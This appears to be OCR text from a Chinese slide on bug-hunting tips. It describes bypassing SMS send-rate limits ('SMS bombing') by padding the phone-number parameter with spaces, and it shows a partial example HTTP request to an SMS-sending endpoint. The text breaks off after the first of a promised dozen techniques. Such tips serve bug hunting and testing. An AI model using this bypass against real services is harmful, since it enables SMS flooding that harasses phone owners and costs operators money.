 201383
2
挖洞技巧
关于短信轰炸差不对有十几种绕过的方式，这个大家一定要学会
3
1、利用空格绕过短信条数限制
通过在参数值的前面加上空格，或者后面加上，或者多个空格，进行绕过一天内发送次数的限制，mobile=
19978657654，前面加个空格，就可以再次发送成功。
GET /uaa/sms/sendSms?phone= 18277658888&type=1 HTTP/2
Host: com
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Accept: application/json, text/plain, */*